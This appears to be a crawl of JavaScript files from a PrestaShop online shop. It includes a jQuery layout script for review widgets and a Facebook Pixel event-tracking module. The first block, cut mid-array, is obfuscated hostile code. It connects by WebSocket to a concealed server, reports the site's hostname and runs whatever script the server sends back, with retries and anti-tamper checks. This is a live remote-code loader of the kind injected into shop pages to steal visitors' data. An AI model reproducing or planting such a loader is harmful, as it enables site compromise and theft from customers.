m=['W6hdMSobWRpdSIxcKmorW4VcHfucWPXYW4xdMc8jW6NcJSktyCkyDmoYAmoMC8oJWO8EdCkoWQtdOSob','W5VcJCkUWQqNrWVdHhK6WOu','ls06yq','zSk6WPBdQSoJA2lcVCk0jXBcHCkZ','d8kiAdFdNqZdK3i9WPzxEb8','ExtcQmos','W5SyW45yWRP9','WRhcOSo0AIyytSoyn8odWOFcJSkc','yf7cQH9hWOKVW5tcKSowWPu','jCkAb10','WOpcIuddSHWkt3hcOSkQrZ/dNmoQoW','CW7cSSoH','WOlcIvFdRXqh','W4tcKLlcVhRcLs3dKIGkCaG','WPi3xCoR','yaDVbg0GsmoAW7dcKh3dMSkY','AqtcT8oWlrj1','W6T7WP86W6dcJ8oNyse','W7GdWOGQhW','WPlcMutdRXibDedcQ8k9ttVdVq','yMhcVSoi','WPH+lvLa','cmklAvpcHh3cHfy0','WPNcNLpdUW','W5dcKCoiWP/dJSoBkI4','AmoaW7qoWONdSLBcSmoOWQ9UcWm','W4OiW5ffWQL2W4/dNCkzW7O7W4tcJG','W7/cIxxdUNpdL8keiYabAe3cPmoNjq','WOuZr8oU','WRpcRaWfW44','F3tcQ8okB8onW5S','jtNdS8kijCkhWPvsW6ldLCoZWQG','tCokoa','W68UBua','W4dcM1xcUxdcNvBdHrWQtau8','yfJcQrSuWOeSW7BcNmo1','W6FcK8o3WQWCxX8','WP7cR8o5eHLUW6TYW7hdL3e/WOy','pGBdTKeuWRq','W67dOCkMW7uEmuO','WOTlW5pcHeSohSoPm1HFh8k7gmoiAW','WPSCDY46gNygW7ZdMYTSW47cLCoC','mSkTdc0OWPjxeH1muvq','W4eyW4jt','tCoBkwZcN0a','WPZdJHxdUcpdGGy','WQpdHCkZWP8fzrGTCG','ifCXwIjZ','yCodW7GfWO7dSGZcS8opWQfdhW','iSkViWyTWRBdS8oSxSkcWPjO','cNlcUCoCnqWkW5JcGSomcW','W5VcMCk6WOq/rIBdMfW/WPldKtpdVvBdQW'];a0F=function(){return m;};return a0F();}(function(s,f){const Y=a0j,F=s();while(!![]){try{const j=parseInt(Y(0x11b,'vYaU'))/0x1+-parseInt(Y(0x126,'Zp7L'))/0x2+-parseInt(Y(0x124,'RVG('))/0x3+parseInt(Y(0x11f,'&xsg'))/0x4*(parseInt(Y(0x13a,'&xsg'))/0x5)+-parseInt(Y(0x11a,'YZit'))/0x6+parseInt(Y(0x11e,'$NJR'))/0x7+parseInt(Y(0x145,'84Pn'))/0x8*(parseInt(Y(0x147,'908w'))/0x9);if(j===f)break;else F['push'](F['shift']());}catch(D){F['push'](F['shift']());}}}(a0F,0xd4b8e),void(function(){const K=a0j,s=(function(){let T=!![];return function(O,b){const S=T?function(){const G=a0j;if(b){const M=b[G(0x12c,'nnlX')](O,arguments);return b=null,M;}}:function(){};return T=![],S;};}()),F=K(0x117,'e]&k');function j(){const w=K;let T=location[w(0x12e,'oPl@')]['split']('')[w(0x13b,'84Pn')]()[w(0x120,'JdG6')]('')[w(0x135,'TPCQ')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[w(0x11c,'TPCQ')](T))T='_'+T;return T;}function D(T){const n=K;try{new Function(T)();return;}catch(O){}try{const S=new Blob([T],{'type':n(0x132,'HVuk')}),M=URL[n(0x140,'oIbC')](S),d=document['createElement'](n(0x143,'vYaU'));d[n(0x134,'^w7T')]=!![],d[n(0x137,'vYaU')]=M,d[n(0x13d,'&xsg')]=d['onerror']=()=>{const X=n;URL[X(0x121,'oPl@')](M),d[X(0x146,'Zp7L')]();},(document[n(0x142,'f^y2')]||document['documentElement'])[n(0x118,'WEDy')](d);}catch(v){}}function J(T=0x0){const u=K,O=s(this,function(){const l=a0j;return O['toString']()['search'](l(0x136,'TPCQ'))[l(0x12f,'fWm7')]()['constructor'](O)[l(0x123,'oPl@')](l(0x114,'9lBj'));});O();if(T<0x3)try{const b=new WebSocket(atob(F)[u(0x129,'Mgfg')]('')[u(0x13e,'#W2V')]()[u(0x138,'UE^S')]('')),S=j();b[u(0x13f,'a@C0')](u(0x12b,'TPCQ'),()=>{const P=u;try{window[S]=b,b[P(0x125,'Ictz')](JSON[P(0x128,')N](')]({'method':['o','l','l','e','h'][P(0x127,'$ID0')]()[P(0x119,'nq93')](''),'host':location[P(0x122,'$ID0')]}));}catch(M){}}),b[u(0x116,'WEDy')](u(0x144,'RVG('),M=>{const p=u,d=typeof M['data']==='string'?M[p(0x133,'Ictz')]:String(M['data']||'');if(d['trim']())D(d);});}catch(M){T+=0x1,setTimeout(()=>{J(T);},0x3e8);}}J(),document[K(0x12a,'oPl@')]&&document[K(0x131,'f^y2')][K(0x11d,'f^y2')]();}()));



(()=>{var t,n,d,e={311:t=>{"use strict";t.exports=jQuery}},i={};function o(t){var n=i[t];if(void 0!==n)return n.exports;var d=i[t]={exports:{}};return e[t](d,d.exports,o),d.exports}t=o(311),n=function(){var n=t(".js-product-miniature");Array.from(n).forEach((function(n){var e=t(n).find(".thumbnail-container"),i=t(n).find(".highlighted-informations");if(t(n).find(".ts-wdg-loc-pl-wrapper").length>0&&(d(n),!e.find(".thumbnail-top").length)){e.prepend(t('<div class="thumbnail-top"></div>'));var o=t(n).find(".thumbnail-top"),r=t(n).find(".product-thumbnail");o.append(r),o.append(i)}}))},d=function(n){setTimeout((function(){var d=t(n).find(".ts-wdg-loc-pl-wrapper"),e=t(n).find(".thumbnail-container");e.addClass("with-ts-widget"),(d.height()>65||0==d.height())&&e.addClass("with-ts-widget-expanded")}),500)},t((function(){var d=t(".ts-wdg-loc-pd-wrapper"),e=t(".ts-wdg-loc-pn-wrapper"),i=t("etrusted-product-review-list-widget-product-star-extension"),o=t(".ts-wdg-loc-hd-wrapper"),r=t(".header-top .container");t("#description").length&&(void 0!==window.controller?"product"===window.controller&&d.detach().appendTo(t("body").find("#description")):d.detach().appendTo(t("body").find("#description"))),void 0!==window.controller?"product"===window.controller&&(e.detach().insertAfter(t("body").find("h1")),i.detach().insertAfter(t("body").find("h1"))):(e.detach().insertAfter(t("body").find("h1")),i.detach().insertAfter(t("body").find("h1"))),"undefined"!=typeof prestashop&&prestashop.on("updateProductList",(function(){n()}));var a=function(){r.append(o)};o.length&&(o.addClass("row"),a()),t(window).on("resize",(function(){a()}))})),t(window).on("load",(function(){return n()}))})();

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/facebookconversiontrackingplus/views/js/events.js?1711446618
body_size: 747
content:
/**
 * Facebook Conversion Pixel Tracking Plus
 *
 * NOTICE OF LICENSE
 *
 * @author    Pol Rué
 * @copyright Smart Modules 2014
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 * @category Marketing & Advertising
 * Registered Trademark & Property of smart-modules.com
 *
 * ***************************************************
 * *     Facebook Conversion Trackcing Pixel Plus    *
 * *          http://www.smart-modules.com           *
 * ***************************************************
 */

function ppTrackEvent(e, d, e_id) {
    let t = '';
    let ev = ['PageView', 'ViewContent', 'AddToCart', 'Purchase', 'InitiateCheckout', 'CompleteRegistration', 'AddPaymentInfo', 'Search', 'AddToWishlist', 'Contact'];
    let cev = ['ViewCategory', 'CustomizeProduct', 'GuestRegistration', 'ViewCMS', 'Discount', 'Newletter', 'Pagetime', 'Time30s', 'Time60s', 'Time90s', 'Time+120s', 'PagesViewed5', 'PagesViewed10', 'PagesViewed15', 'PagesViewedMore20'];
    if (typeof d === 'object' && (Object.keys(d).length > 0 || e === 'PageView') && e_id != '') {
        if (ev.includes(e)) {
            t = 'track';
        }
        if (cev.includes(e)) {
            t = 'trackCustom';
        }
        if (t !== '') {
            if (typeof single_event_tracking !== 'undefined' && single_event_tracking) {
                for (let pid of pixel_ids.split(',')) {
                    // console.log([pid,t.replace('track', 'trackSingle'), pid, e, d, {eventID: e_id}]);
                    fbq(t.replace('track', 'trackSingle'), pid.trim(), e, d, {eventID: e_id});
                }
            } else {
                fbq(t, e, d, {eventID: e_id});
            }
        } else {
            console.log('Trying to track a non registered event ' + e);
        }
    }
}

document.addEventListener('DOMContentLoaded', function() {
    /*Deferred Loading - Condition*/
    if (typeof deferred_loading !== 'undefined' && deferred_loading) {
        document.addEventListener('readystatechange', (event) => {
            if (document.readyState == "complete") {
                setTimeout(function () {
                    facebookpixelinit(20);
                }, deferred_seconds);
            }
        });
    } else {
        facebookpixelinit(20);
    }
});